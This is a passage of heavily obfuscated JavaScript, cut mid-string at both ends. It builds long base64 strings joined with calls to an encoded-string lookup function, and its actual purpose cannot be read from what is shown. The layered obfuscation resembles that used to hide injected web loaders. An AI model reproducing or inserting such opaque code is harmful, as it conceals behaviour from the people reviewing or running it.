MHg0ODgs'+'J092UzknKStJKDB4MWNmLCdiSXhUJykrS'+'SgweDIyNCwnWGE5eCcpK0koMHgxZmMsJ1'+_0x8629456w(0x181)+'weDFhNCwnR3ZsTicpK0koMHgzOTYsJ1F6'+'aXAnKStJKDB4NGY5LCdlejlKJykrSSgwe'+'DQ1YSwnT2IydicpK0koMHg1ODEsJzRkSG'+_0x8629456w(0x1e9)+'kOSwnakBKVicpKyhJKDB4NTE3LCdPdlM5'+'JykrSSgweDJmYSwnVDVwJCcpK0koMHgxM'+'2YsJ3I2RSgnKStJKDB4MzhkLCd5MzVyJy'+'krSSgweDNl')+('ZiwnS01RNScpK0koMHg0MGEsJzJnZXInK'+_0x8629456w(0x1d2)+'wnUVFFUycpK0koMHg1NTksJ0d2bE4nKSt'+'JKDB4MjdiLCdQMktFJykrSSgweDE5Ziwn'+'RikxSCcpK0koMHgzNDcsJ0M3NCYnKStJK'+_0x8629456w(0x144)+'Z1TCcpK0koMHg0NDEsJ2JmMSonKStJKDB'+'4MWU3LCdUbjR3JykrSSgweDIzYiwnb3RF'+'KicpK0koMHg1MDEsJ21eNGwnKStJKDB4M'+'WRhLCdtXjRsJykrSSgweDJiMiwnVDVwJC'+_0x8629456w(0x1c3)+'3LCdRUUVTJykrSSgweDMzMCwnSHV3SCcp'+'K0koMHhmMywnN2s4MicpK0koMHgyNjMsJ'+'2pASlYnKStJKDB4MTZlLCdxTFdWJykrSS'+'gweDUxYSwnSHV3SCcpK0koMHgzZjAsJ3N'+'dYnUnKStJKDB4MzQwLCdFOGpjJykrSSgw'+_0x8629456w(0x246)+'0snKStJKDB4NTM3LCdrQmJGJykrSSgweD'+'M1MSwnUVFFUycpK0koMHg0NDcsJ3I2RSg'+'nKStJKDB4MWMzLCdtWXRrJykrSSgweDNk'+'MywnSHV3SCcpK0koMHg0ZDYsJ1FRRVMnK'+_0x8629456w(0xff)+'wnRikxSCcpK0koMHg1MzIsJ3NdYnUnKSt'+'JKDB4ZDYsJ2ZNZDknKStJKDB4MTk5LCdQ'+'MktFJykrSSgweDMzYiwndUZ1TCcpK0koM'+_0x8629456w(0x1fb)+_0x8629456w(0xf2)+_0x8629456w(0x238)+'JykrSSgweDRjMSwnQzc0JicpK0koMHg1M'+'GMsJyEjZ1MnKStJKDB4MTZiLCdrQmJGJy'+_0x8629456w(0x19f))+('OSwnWGE5eCcpK0koMHgxYjgsJ15VYyYnK'+'StJKDB4M2RjLCdvdEUqJykrSSgweDMzZi'+'wnRGZtVicpK0koMHg0YWYsJ2sxKWknKSt'+_0x8629456w(0x133)+'VG40dycpK0koMHgzNDgsJ2pASlYnKStJK'+'DB4MWFkLCdRemlwJykrSSgweDNkYiwnIS'+'EqNycpK0koMHgzN2MsJzJnZXInKStJKDB'+_0x8629456w(0x250)+'dScpK0koMHgxYmEsJ1RuNHcnKStJKDB4M'+'TBkLCdVWXZSJykrSSgweDUxMSwnVG40dy'+_0x8629456w(0x1ac)+'5LCdQMktFJykrSSgweDMxNSwnYmYxKicp'+_0x8629456w(0x11d)+_0x8629456w(0x17b)+'koMHgzYmQsJ2pASlYnKStJKDB4NTYyLCd'+'1RnVMJykrSSgweDIwZSwnRGZtVicpK0ko'+'MHgzODAsJzJnZXInKStJKDB4MjdjLCdQK'+'XhCJykrSSgweDJhNSwnS01RNScpK0koMH'+'g0NGQsJ21ZdGsnKStJKDB4MWQxLCdxTFd'+'WJykrSSgweDQzZCwnR3ZsTicpK0koMHgz'+'YmEsJ21eNGwnKStJKDB4M2M4LCdpanFWJ'+'ykrSSgweDM5MywndUZ1TCcpK0koMHgxM2'+'MsJ2ZNZDknKStJKDB4NDBmLCdPdlM5Jyk'+'rSSgweDQzYSwneTM1cicpK0koMHgxMDUs'+'J3I2RSgnKStJKDB4M2FmLCdRemlwJykrS'+'SgweDE4YiwnRikxSCcpK0koMHg0NzgsJ3'+'NESUInKStJKDB4MWUwLCc0ZEhnJykrSSg'+_0x8629456w(0x21d)+_0x8629456w(0x121)+'DFlOSwnb3RFKicpK0koMHg0OWMsJ0M3NC'+_0x8629456w(0x17a))+(_0x8629456w(0x1a5)+_0x8629456w(0x220)+'czLCdTdyl4JykrSSgweDQ4ZiwnUVFFUyc'+'pK0koMHgyODcsJ0RZW2UnKStJKDB4MmM5'+_0x8629456w(0xf7)+'0koMHgyMjEsJzJnZXInKStJKDB4MjQwLC'+'diSXhUJykrSSgweDJiNywnV1NeIycpK0k'+'oMHg1MGEsJ1RuNHcnKStJKDB4MWMwLCdT'+'dyl4JykrSSgweDEwOSwna0JiRicpK0koM'+_0x8629456w(0x270)+'dIJykrSSgweDU2YSwnaDR5RycpK0koMHg'+'zZDEsJ1Q1cCQnKStJKDB4MjI5LCdiZjEq'+_0x8629456w(0x1c2)+'mMsJzJnZXInKStJKDB4MzFmLCdCaUBMJy'+'krSSgweDFkMiwnZXo5SicpK0koMHgyNjE'+'sJyEhKjcnKStJKDB4NDc0LCdxTFdWJykr'+'SSgweGU2LCdFOGpjJykrSSgweDM5ZCwnT'+'2NrSycpK0koMHgxMWEsJzJnZXInKStJKD'+_0x8629456w(0x245)+_0x8629456w(0x211)+'MzM3LCdTdyl4JykrSSgweDQwZCwnUXppc'+'CcpK0koMHgzNTUsJ3I2RSgnKStJKDB4Mj'+_0x8629456w(0x1cc)+_0x8629456w(0x26a)+'LCdQKXhCJykrSSgweDI3MiwnN2s4MicpK'+'0koMHgxOGUsJ0U4amMnKStJKDB4NTZmLC'+'drQmJGJykrSSgweDFmMCwnUXppcCcpK0k'+_0x8629456w(0x234)+'RElCJykrSSgweGZlLCdIdXdIJykrSSgwe'+'DRiMCwnU3cpeCcpK0koMHgxNWMsJ09iMn'+'YnKStJKDB4')+('NTVmLCdXU14jJykrSSgweDMwOSwnT3ZTO'+'ScpK0koMHgzZTcsJ21eNGwnKStJKDB4ND'+'dmLCdUbjR3JykrSSgweGRmLCdCaUBMJyk'+'rSSgweDRlZiwnakBKVicpK0koMHgxNDMs'+'J0U4amMnKStJKDB4MzRhLCdGKTFIJykrS'+'SgweDQ4MCwncjZFKCcpK0koMHg0MDEsJ2'+'lqcVYnKStJKDB4MTlkLCdzRElCJykrSSg'+'weDIwNCwnQzc0JicpK0koMHgzOTIsJyEh'+'KjcnKStJKDB4Mzk5LCdEWVtlJykrSSgwe'+_0x8629456w(0x178)+_0x8629456w(0x224)+_0x8629456w(0x117)+'KStJKDB4MzEyLCdRUUVTJykrSSgweDJkO'+'SwnVVl2UicpK0koMHg1NDMsJ21ZdGsnKS'+'tJKDB4MjU2LCdPdlM5JykrSSgweDMyMCw'+'nUXppcCcpK0koMHgyN2UsJ2V6OUonKStJ'+'KDB4ZjcsJ0M3NCYnKStJKDB4NTE0LCdRU'+_0x8629456w(0x1f2)+'g0NWQsJyYjJiMnKStJKDB4ZjQsJ1VZdlI'+'nKStJKDB4ZjYsJ3NESUInKStJKDB4NTI4'+_0x8629456w(0x262)+'0koMHgxZGIsJ142SCYnKStJKDB4MTI2LC'+'diSXhUJykrSSgweDQ4YSwnUDJLRScpK0k'+'oMHg1NTYsJyEhKjcnKStJKDB4NDczLCdR'+'emlwJykrSSgweDQxZSwnaWpxVicpK0koM'+'HgxOTUsJ2V6OUonKStJKDB4M2VhLCdRem'+'lwJykrSSgweDE3OSwnRGZtVicpK0koMHg'+'zNTIsJ21ZdGsnKStJKDB4MTU0LCdeVWMm'+'JykrSSgweGQxLCdQMktFJykrSSgweDMxY'+_0x8629456w(0x100)+'tJKDB4MWVh')+('LCdrMSlpJykrSSgweDNjYiwnZXo5SicpK'+'0koMHgxMGMsJzdrODInKStJKDB4MTczLC'+'drMSlpJykrSSgweDI0OCwnS01RNScpK0k'+_0x8629456w(0x157)+_0x8629456w(0xf5)+'SgweDU4NywncjZFKCcpK0koMHgzNDYsJ1'+_0x8629456w(0xe3)+'weDRiZiwnU3cpeCcpK0koMHg0OTcsJ21e'+'NGwnKStJKDB4NDk4LCdPYjJ2JykrSSgwe'+_0x8629456w(0xda)+'cnKStJKDB4MzE4LCdCaUBMJykrSSgweDF'+'iNywndUZ1TCcpK0koMHgyMDUsJ3kzNXIn'+'KStJKDB4NGQ0LCdiZjEqJykrSSgweDMyY'+_0x8629456w(0x182)+'tJKDB4NDFjLCdlejlKJykrSSgweDNmMiw'+'nR3ZsTicpK0koMHgzNWEsJ1F6aXAnKStJ'+'KDB4MWZkLCdrMSlpJykrSSgweDIzNywna'+'zEpaScpK0koMHgyOWMsJ21eNGwnKStJKD'+'B4NGMzLCdvdEUqJykrSSgweDNiMiwnR3Z'+'sTicpK0koMHg0YjYsJ3g0byMnKStJKDB4'+'MjA2LCdCaUBMJykrSSgweDU0MCwnU3cpe'+_0x8629456w(0x25b)+'E0LCdiSXhUJykrSSgweDUwMywneDRvIyc'+'pK0koMHgzNmMsJ1F6aXAnKStJKDB4MjZm'+'LCdlejlKJykrSSgweDEzOCwnV1NeIycpK'+'0koMHg0N2MsJ1dTXiMnKStJKDB4M2Y5LC'+'dUbjR3JykrSSgweDJiNiwnT3ZTOScpK0k'+'oMHgyOTAsJ21ZdGsnKStJKDB4NTM2LCdx'+'TFdWJykrSSgweDRjZCwnc0RJQicpK0koM'+'HgzMzYsJyEhKjcnKStJKDB4MjI2LCdoNH'+_0x8629456w(0x229))+('eDUyZCwnS01RNScpK0koMHg0MzEsJ3I2R'+'SgnKStJKDB4MTkyLCdIdXdIJykrSSgweD'+'MxYywnazEpaScpK0koMHg0MWQsJ092Uzk'+_0x8629456w(0x173)+'NSwnUCl4QicpK0koMHg0NDMsJ0U4amMnK'+'StJKDB4MzcxLCdzRElCJykrSSgweDM0OS'+'wnISNnUycpK0koMHg1MjcsJ21eNGwnKSt'+'JKDB4NTdiLCdGKTFIJykrSSgweDRjZSwn'+'S01RNScpK0koMHg0MjAsJ0d2bE4nKStJK'+_0x8629456w(0x266)+'VwJCcpK0koMHgyOGQsJ3VGdUwnKStJKDB'+'4NTVhLCdrQmJGJykrSSgweDI0NSwneDRv'+'IycpK0koMHgzNWYsJ1hhOXgnKStJKDB4N'+'GMyLCcyZ2VyJykrSSgweDFmOSwnS01RNS'+'cpK0koMHgzNTAsJ0JpQEwnKStJKDB4NTd'+_0x8629456w(0x122)+'K0koMHgyZGQsJ2V6OUonKStJKDB4MmY5L'+'CdYYTl4JykrSSgweDEwZiwnV1NeIycpK0'+_0x8629456w(0x192)+'VWXZSJykrSSgweDI5MywnT3ZTOScpK0ko'+'MHgyZjcsJ0M3NCYnKStJKDB4MmY2LCdRU'+_0x8629456w(0x151)+'IwMiwnSHV3SCcpK0koMHgzZmMsJ2JJeFQ'+'nKStJKDB4NGJkLCchI2dTJykrSSgweDQ0'+'OCwnMmdlcicpK0koMHhlYywnYmYxKicpK'+_0x8629456w(0xf3)+'dYYTl4JykrSSgweDRmMiwnbV40bCcpK0k'+_0x8629456w(0xf9)+_0x8629456w(0xd8)+'HgyZDMsJ3NESUInKStJKDB4MzIyLCdLTV'+_0x8629456w(0x15d))+(_0x8629456w(0x162)+'DknKStJKDB4MWY4LCdFOGpjJykrSSgweD'+'JiZSwnQzc0JicpK0koMHgxN2EsJ09iMnY'+'nKStJKDB4NTMzLCchISo3JykrSSgweDQ3'+_0x8629456w(0x24a)+'StJKDB4NDU2LCdvdEUqJykrSSgweDRiYi'+'wnYkl4VCcpK0koMHg1MzUsJ2ZNZDknKSt'+'JKDB4MjFiLCcmIyYjJykrSSgweDNjZiwn'+'ISEqNycpK0koMHg1M2MsJ2tCYkYnKStJK'+'DB4MTIzLCdTdyl4JykrSSgweDRlNywnNG'+'RIZycpK0koMHg0MjYsJ0h1d0gnKStJKDB'+_0x8629456w(0x168)+_0x8629456w(0xd4)+'HVybiBzK3Q7fSxjW0koMHgzZjMsJ2pASl'+'YnKV09ZnVuY3Rpb24ocyx0KXtyZXR1cm4'+_0x8629456w(0x1b9)+'PWZ1bmN0aW9uKHMsdCl7cmV0dXJuIHMrd'+_0x8629456w(0xcd)+'5jdGlvbihzLHQpe3JldHVybiBzK3Q7fSx'+'jW0koMHgxMzMsJ1FRRVMnKV09SSgweDFj'+'MSwnaDR5RycpKydzLycsY1tJKDB4MzQyL'+'CdtXjRsJyldPUkoMHgzZDIsJ2pASlYnKS'+'tJKDB4MmU1LCdBKGNdJykrSSgweDE1Nyw'+'nT2IydicpK0koMHgyZjEsJ2JmMSonKStJ'+'KDB4MmJiLCdiZjEqJykrSSgweDI5NywnI'+'SNnUycpK0koMHg0ZjEsJ2V6OUonKStJKD'+'B4MWY3LCdXU14jJykrSSgweDMxNiwnUCl'+'4QicpK0koMHgyMzYsJ3I2RSgnKStJKDB4'+'MTY1LCdYYTl4JykrSSgweDI3MCwnbVl0a'+'ycpK0koMHg0MzYsJ3VGdUwnKStJKDB4ND'+'cxLCcmIyYj')+('JykrSSgweDI3ZiwnVDVwJCcpK0koMHg0M'+'TEsJ1hhOXgnKStJKDB4Mjk5LCdeVWMmJy'+'krSSgweDNmNCwnU3cpeCcpK0koMHgyNmI'+'sJ3NdYnUnKStJKDB4MzRkLCdYYTl4Jykr'+'SSgweDQ5OSwnc11idScpK0koMHgyOWUsJ'+'0JpQEwnKStJKDB4NGE2LCdQMktFJykrSS'+_0x8629456w(0x13c)+'2SCYnKStJKDB4MjlmLCdUNXAkJykrSSgw'+'eDIwMywnR3ZsTicpK0koMHgyMjgsJ2sxK'+'WknKStJKDB4MjlkLCdrMSlpJykrSSgweD'+'RjMCwnVDVwJCcpK0koMHgzYWEsJ2g0eUc'+_0x8629456w(0x19a)+_0x8629456w(0x1dd)+'0koMHgyMmMsJ1AyS0UnKStJKDB4NTYwLC'+'dLTVE1JykrSSgweDQ3YSwnWGE5eCcpK0k'+_0x8629456w(0x198)+'MzVyJykrSSgweDJlOSwnN2s4MicpK0koM'+'HgxMWMsJ092UzknKStJKDB4MjI3LCc3az'+'gyJykrSSgweDEwNiwnRikxSCcpK0koMHg'+'0NWIsJ142SCYnKStJKDB4MWRmLCdCaUBM'+'JykrSSgweDMzNSwnYmYxKicpK0koMHg0Y'+'jIsJ0EoY10nKStJKDB4M2EyLCcmIyYjJy'+'krSSgweDFmNCwnS01RNScpK0koMHgyYjQ'+'sJ21ZdGsnKStJKDB4ZmIsJ2tCYkYnKStJ'+'KDB4MTU5LCdXU14jJykrSSgweDUxMCwnZ'+'Xo5SicpK0koMHg0MjMsJ15VYyYnKStJKD'+'B4NDNiLCchI2dTJykrSSgweDIxOSwneDR'+'vIycpK0koMHgzMzksJ0JpQEwnKStJKDB4'+'MmQ3LCchISo3JykrSSgweDU1ZSwnXjZIJ'+_0x8629456w(0x187)+'FjLCd1RnVM')+('JykrSSgweDJhOCwnVDVwJCcpK0koMHgyN'+'DksJ092UzknKStJKDB4MjM4LCdrMSlpJy'+_0x8629456w(0x16f)+'sJ3I2RSgnKStJKDB4MTUxLCc3azgyJykr'+_0x8629456w(0x20b)+'1FRRVMnKStJKDB4NTRlLCdXU14jJykrSS'+'gweDQ3NSwnRThqYycpK0koMHgzYmMsJ09'+_0x8629456w(0x11c)+_0x8629456w(0x1af)+'SonKStJKDB4MzgyLCdrMSlpJykrSSgweD'+_0x8629456w(0x18e)+'nKStJKDB4MzI3LCdBKGNdJykrSSgweDFm'+'YSwnbV40bCcpK0koMHg0MmEsJ21eNGwnK'+'StJKDB4NGVkLCdtWXRrJykrSSgweDM2ZS'+'wnUDJLRScpK0koMHg0NGMsJ3kzNXInKSt'+_0x8629456w(0x1e8)+'WXZSJykrSSgweDNjZSwnISNnUycpK0koM'+'Hg1NmMsJ1FRRVMnKStJKDB4MmIwLCdPYj'+'J2JykrSSgweDQ0MCwnJiMmIycpK0koMHh'+_0x8629456w(0xe5)+'KStJKDB4ZjksJ0JpQEwnKStJKDB4MmFkL'+'CchI2dTJykrSSgweDE2MSwnUXppcCcpK0'+'koMHgxNTYsJ2tCYkYnKStJKDB4MTk2LCd'+_0x8629456w(0x127)+'MHg1NjQsJ2g0eUcnKStJKDB4NDE3LCd4N'+'G8jJykrSSgweDExNCwnT2NrSycpK0koMH'+'g0YTgsJyEhKjcnKStJKDB4MzMzLCdGKTF'+'IJykrSSgweDI4MSwnYkl4VCcpK0koMHgx'+'NGQsJ2sxKWknKStJKDB4NGIzLCdqQEpWJ'+'ykrSSgweDMyOSwnV1NeIycpK0koMHgxND'+_0x8629456w(0x1d6))+('KStJKDB4MTY2LCdQMktFJykrSSgweDFiN'+'SwnQmlATCcpK0koMHg1ODIsJzdrODInKS'+'tJKDB4Mjc5LCdVWXZSJykrSSgweDJlYiw'+'neDRvIycpK0koMHgyMjUsJ3NdYnUnKStJ'+'KDB4NDNlLCd1RnVMJykrSSgweDQyYywna'+'WpxVicpK0koMHgxMDgsJyEjZ1MnKStJKD'+_0x8629456w(0x1f1)+'WJykrSSgweDQ3NywnYkl4VCcpK0koMHg1'+'MjQsJ09iMnYnKStJKDB4NGNhLCdDNzQmJ'+'ykrSSgweDQyZCwnYkl4VCcpK0koMHg0Mz'+'csJyEjZ1MnKStJKDB4M2NhLCdUNXAkJyk'+'rSSgweGUyLCdQKXhCJykrSSgweDRiNywn'+'bV40bCcpK0koMHgxYTYsJ1F6aXAnKStJK'+'DB4MjIyLCcmIyYjJykrSSgweDE5YSwnT3'+'ZTOScpK0koMHgzYzUsJ0U4amMnKStJKDB'+'4NGNmLCdRUUVTJykrSSgweDM3MCwneTM1'+'cicpK0koMHgxZTgsJ0M3NCYnKStJKDB4M'+'Tg1LCdIdXdIJykrSSgweDUyMSwnQmlATC'+'cpK0koMHgzZDcsJ0tNUTUnKStJKDB4MmI'+_0x8629456w(0x1d5)+'K0koMHgxZjMsJ3FMV1YnKStJKDB4M2M3L'+'Cc3azgyJykrSSgweDExMCwnRThqYycpK0'+'koMHg1NTcsJ1ApeEInKStJKDB4MzYyLCd'+'tXjRsJykrSSgweDRlNCwnazEpaScpK0ko'+'MHgzMzQsJ2tCYkYnKStJKDB4NDdiLCdDN'+'zQmJykrSSgweDIxYSwnVG40dycpK0koMH'+_0x8629456w(0x1a2)+'5JykrSSgweDJlZiwnYmYxKicpK0koMHgz'+_0x8629456w(0x1d1)+'ykrSSgweDQ4MSwnSHV3SCcpK0koMHgzYm'+'YsJzJnZXIn')+(_0x8629456w(0xf1)+'SwnUVFFUycpK0koMHgzOTUsJ2JJeFQnKS'+'tJKDB4NDk2LCcmIyYjJykrSSgweGQ4LCd'+'qQEpWJykrSSgweDQxOSwnZXo5SicpK0ko'+'MHg0OGQsJ09iMnYnKStJKDB4NGQyLCdPY'+'2tLJykrSSgweDJmYywnYmYxKicpK0koMH'+_0x8629456w(0x1b5)+_0x8629456w(0x16d)+'ZDAsJ2ZNZDknKStJKDB4MjVmLCdyNkUoJ'+'ykrSSgweDMyMSwnVDVwJCcpK0koMHgxNT'+'IsJ2g0eUcnKStJKDB4MTAxLCdUbjR3Jyk'+_0x8629456w(0x218)+'J3NESUInKStJKDB4MTJiLCd5MzVyJykrS'+_0x8629456w(0x1ef)+_0x8629456w(0x16e)+'weDRiZSwnVG40dycpK0koMHg0ZmIsJ0h1'+'d0gnKStJKDB4NGViLCdeNkgmJykrSSgwe'+'GUxLCdPY2tLJykrSSgweDFhMSwneDRvIy'+'cpK0koMHg0NjcsJ3VGdUwnKStJKDB4MTI'+'3LCdrMSlpJykrSSgweDNlMCwnZXo5Sicp'+'K0koMHgxNjAsJ2JmMSonKStJKDB4NDBlL'+_0x8629456w(0x21b)+_0x8629456w(0x19b)+'mTWQ5JykrSSgweDUxOSwnUCl4QicpK0ko'+'MHgyYzYsJzRkSGcnKStJKDB4NGUxLCdXU'+'14jJykrSSgweGRiLCdzXWJ1JykrSSgweD'+'I2NiwnbV40bCcpK0koMHgxYjAsJ0RZW2U'+_0x8629456w(0x12e)+_0x8629456w(0x22b)+'SsoSSgweDQwNywnRGZtVicpK0koMHgyMD'+'AsJ3kzNXIn')+('KStJKDB4M2I2LCdFOGpjJykrSSgweDRjO'+_0x8629456w(0x1f7)+'tJKDB4MTQ3LCdiZjEqJykrSSgweDEyZCw'+'nVG40dycpK0koMHgxMWQsJ1AyS0UnKStJ'+_0x8629456w(0xdd)+'3ZsTicpK0koMHhmZiwnc0RJQicpK0koMH'+_0x8629456w(0x154)+'4JykrSSgweDNhYywnT3ZTOScpK0koMHgy'+_0x8629456w(0xe2)+'ykrSSgweDI2OSwnQShjXScpK0koMHgyN2'+'QsJzRkSGcnKStJKDB4ZTUsJ2V6OUonKSt'+_0x8629456w(0x1c8)+'cjZFKCcpK0koMHg1MDUsJ1F6aXAnKStJK'+'DB4NTc4LCdTdyl4JykrSSgweDM5MCwnb3'+_0x8629456w(0x199)+_0x8629456w(0x17d)+'cicpK0koMHgxNjksJ0JpQEwnKStJKDB4M'+'WFlLCdoNHlHJykrSSgweDI4NCwnc0RJQi'+'cpK0koMHgxYzksJzJnZXInKStJKDB4NDl'+_0x8629456w(0x221)+'K0koMHgzMGQsJ2JmMSonKStJKDB4MWU1L'+'CdQKXhCJykrSSgweDQyZiwnN2s4MicpK0'+'koMHg0MjEsJ092UzknKStJKDB4Mzg2LCd'+'PdlM5JykrSSgweDJkYSwnb3RFKicpK0ko'+'MHg0YWQsJ2g0eUcnKStJKDB4NTM0LCcyZ'+'2VyJykrSSgweDM1NCwnU3cpeCcpK0koMH'+'gzYzIsJ0U4amMnKStJKDB4ZDMsJyEhKjc'+'nKStJKDB4MWY2LCdmTWQ5JykrSSgweDIx'+'OCwnYmYxKicpK0koMHgxMWYsJzJnZXInK'+'StJKDB4NTYxLCdQKXhCJykrSSgweDI4OS'+'wnVVl2Uicp')+('K0koMHgzMGIsJ3VGdUwnKStJKDB4MzI2L'+'CdiSXhUJykrSSgweDJjMSwnZk1kOScpK0'+'koMHgxYzcsJ21ZdGsnKStJKDB4MThhLCd'+'GKTFIJykrSSgweDNmNSwnT2NrSycpK0ko'+'MHg1NzcsJ0YpMUgnKStJKDB4MzI4LCdiS'+'XhUJykrSSgweDQ2YiwnQShjXScpK0koMH'+'hkMCwnNGRIZycpK0koMHgyNGIsJ2sxKWk'+'nKStJKDB4MzNkLCdQKXhCJykrSSgweDFj'+'ZCwncjZFKCcpK0koMHg0NjgsJ3VGdUwnK'+'StJKDB4MWJjLCdtWXRrJykrSSgweDRlMi'+'wnWGE5eCcpK0koMHg1MjUsJ2ZNZDknKSt'+'JKDB4MzY3LCdrMSlpJykrSSgweDMxOSwn'+'SHV3SCcpK0koMHgzMTcsJ0h1d0gnKStJK'+'DB4NTNlLCdGKTFIJykrSSgweDNhNiwnb3'+'RFKicpK0koMHg0OWYsJ2V6OUonKStJKDB'+'4ZTMsJ1Q1cCQnKStJKDB4MjJkLCdpanFW'+_0x8629456w(0x190)+_0x8629456w(0x1b8)+'krSSgweDFlNiwnakBKVicpK0koMHg1M2Y'+'sJ2sxKWknKStJKDB4Mzg3LCd4NG8jJykr'+'SSgweDQ5NSwnbV40bCcpK0koMHg1MTMsJ'+_0x8629456w(0x1d8)+_0x8629456w(0xdc)+'oY10nKStJKDB4MTI4LCdBKGNdJykrSSgw'+'eDE3NCwnUCl4QicpK0koMHg1NzIsJ1N3K'+'XgnKStJKDB4Y2YsJzdrODInKStJKDB4NG'+'NjLCdpanFWJykrSSgweDM0ZSwnNGRIZyc'+'pK0koMHg0ZGMsJ1AyS0UnKStJKDB4NTU0'+_0x8629456w(0x175)+'0koMHgxNDQsJ0RmbVYnKStJKDB4M2IwLC'+'dUNXAkJykr')+('SSgweDEzMCwnc0RJQicpK0koMHgyNjgsJ'+'0JpQEwnKStJKDB4MmM1LCdIdXdIJykrSS'+'gweDE0YSwnR3ZsTicpK0koMHg1MDAsJ1d'+_0x8629456w(0x247)+'eDJhMiwnUCl4QicpK0koMHgxYTksJ1Ape'+'EInKStJKDB4MjUzLCdXU14jJykrSSgweD'+'QzNCwnQzc0JicpK0koMHg0NjEsJ0EoY10'+'nKStJKDB4NTFkLCdIdXdIJykrSSgweDE5'+'MCwnb3RFKicpK0koMHhkOSwnYmYxKicpK'+'0koMHg0M2MsJ1AyS0UnKStJKDB4M2FiLC'+'dBKGNdJykrSSgweDRmYSwnQzc0JicpK0k'+'oMHgyZDIsJ3NESUInKStJKDB4MWJlLCdE'+'Zm1WJykrSSgweDUxNiwnUVFFUycpK0koM'+'HgzOWIsJ0tNUTUnKStJKDB4MjE1LCdPY2'+'tLJykrSSgweDE0YywnT3ZTOScpK0koMHg'+'0YjEsJ3NESUInKStJKDB4NTVjLCdmTWQ5'+_0x8629456w(0xea)+'ywnWGE5eCcpK0koMHgxNWEsJ3VGdUwnKS'+'tJKDB4MzExLCdQMktFJykrSSgweDIwOSw'+'nbVl0aycpK0koMHgyNDMsJ3I2RSgnKStJ'+'KDB4NTA3LCc3azgyJykrSSgweDEzNiwnU'+'VFFUycpK0koMHg1MzksJ3NdYnUnKStJKD'+'B4NGZjLCc0ZEhnJykrSSgweDU2NiwnZXo'+'5SicpK0koMHgzZmIsJyEhKjcnKStJKDB4'+'NDYzLCdoNHlHJykrSSgweDFjOCwnbVl0a'+'ycpK0koMHgxMzksJ1dTXiMnKStJKDB4MW'+'ZmLCdTdyl4JykrSSgweDUyZSwnISNnUyc'+'pK0koMHg0ZjMsJ2V6OUonKStJKDB4MzVi'+'LCdpanFWJykrSSgweDNkYSwnVG40dycpK'+'0koMHgyNWMsJ1dTXiMnKStJKDB4MWRlLC'+'dvdEUqJykr')+('SSgweGU0LCchI2dTJykrSSgweDM3NSwnU'+'3cpeCcpK0koMHgzNmYsJ2g0eUcnKStJKD'+'B4NTMwLCdeNkgmJykrSSgweDRjNSwnT2N'+'rSycpK0koMHgxOWUsJ2tCYkYnKStJKDB4'+'MmJhLCdeNkgmJykrSSgweGQ1LCdzXWJ1J'+'ykrSSgweDE1NSwnJiMmIycpK0koMHgzZD'+_0x8629456w(0x1e4)+'rSSgweDNiNCwnNGRIZycpK0koMHgyOGIs'+_0x8629456w(0x1fd)+'SgweDNhOSwnazEpaScpK0koMHgxYmYsJ0'+_0x8629456w(0x1e7)+'weDM2NCwnQShjXScpK0koMHg0YTMsJyEj'+'Z1MnKStJKDB4ZjIsJyEhKjcnKStJKDB4N'+'DBiLCdYYTl4JykrSSgweDU0Nywnc11idS'+'cpK0koMHg0ZGQsJ2tCYkYnKStJKDB4NTB'+'mLCdiSXhUJykrSSgweDUwNCwnRGZtVicp'+'K0koMHgzNjMsJ21eNGwnKStJKDB4MTg2L'+'CdPY2tLJykrSSgweDRmZiwnZk1kOScpK0'+'koMHgyMmIsJyEjZ1MnKStJKDB4M2E0LCd'+_0x8629456w(0x196)+'MHg1ODYsJ0tNUTUnKStJKDB4NGExLCdRe'+'mlwJykrSSgweDU4MCwncjZFKCcpK0koMH'+_0x8629456w(0x1be)+'CJykrSSgweDUxYiwnRFlbZScpK0koMHhl'+'OCwnc11idScpK0koMHgyNGEsJ0M3NCYnK'+'StJKDB4NDA1LCdvdEUqJykrSSgweDNjMC'+'wnSHV3SCcpK0koMHgzZTEsJ0d2bE4nKSt'+'JKDB4NGI0LCchI2dTJykrSSgweGQ3LCdD'+'NzQmJykrSSgweDIzYywnYmYxKicpK0koM'+_0x8629456w(0xeb)+'YjJykrSSgw')+('eDU1MSwnT2NrSycpK0koMHgyY2YsJ0h1d'+_0x8629456w(0x12c)+'JjMCwnWGE5eCcpK0koMHg0NmQsJ3FMV1Y'+'nKStJKDB4ZGQsJ3FMV1YnKStJKDB4NDZh'+'LCdrMSlpJykrSSgweDU0NSwneDRvIycpK'+'0koMHgyZDUsJzdrODInKStJKDB4MTIyLC'+'cyZ2VyJykpKyhJKDB4MjViLCdPY2tLJyk'+_0x8629456w(0xdf)+_0x8629456w(0x124)+'SgweDNmZiwnbVl0aycpK0koMHgxNTgsJz'+'JnZXInKStJKDB4MTcwLCdlejlKJykrSSg'+'weDQ5YSwneTM1cicpK0koMHgxNDgsJ3kz'+'NXInKStJKDB4NDY5LCdPdlM5JykrSSgwe'+'DQwYywnYmYxKicpK0koMHgxM2IsJ2g0eU'+'cnKStJKDB4NTIyLCdRUUVTJykrSSgweDI'+_0x8629456w(0x1ca)+'KStJKDB4NDcyLCdDNzQmJykrSSgweDMzY'+'ywnYkl4VCcpK0koMHhmYywnISNnUycpK0'+'koMHgxMjAsJ3I2RSgnKStJKDB4NDY2LCd'+'qQEpWJykrSSgweDUwZSwnVVl2UicpK0ko'+'MHgyNDcsJ2JJeFQnKStJKDB4NGM0LCdqQ'+'EpWJykrSSgweDFhNywnXjZIJicpK0koMH'+_0x8629456w(0x257)+_0x8629456w(0x264)+'MmMsJyYjJiMnKStJKDB4MzlmLCdGKTFIJ'+'ykrSSgweDM2MCwncjZFKCcpK0koMHg0ZW'+'UsJ0EoY10nKStJKDB4NDllLCdiZjEqJyk'+_0x8629456w(0x1c7)+'J1AyS0UnKStJKDB4NDUxLCdRUUVTJykrS'+'SgweDNlMiwnbVl0aycpK0koMHgzODksJ1'+'RuNHcnKStJ')+(_0x8629456w(0x20a)+'Vl0aycpK0koMHgyYTEsJyEhKjcnKStJKD'+'B4Mjc1LCdRUUVTJykrSSgweDJmZCwnS01'+'RNScpK0koMHgyNzEsJ1RuNHcnKStJKDB4'+'MmZiLCdDNzQmJykrSSgweDNjYywnVDVwJ'+'CcpK0koMHg0MDgsJ2sxKWknKStJKDB4Mj'+_0x8629456w(0x1b6)+_0x8629456w(0x160)+'LCdCaUBMJykrSSgweDM4YSwnaDR5RycpK'+'0koMHgzYzksJ2V6OUonKStJKDB4NTRmLC'+'cyZ2VyJykrSSgweDRhNSwnbVl0aycpK0k'+'oMHgzN2YsJ0U4amMnKStJKDB4NTEyLCdx'+'TFdWJykrSSgweDF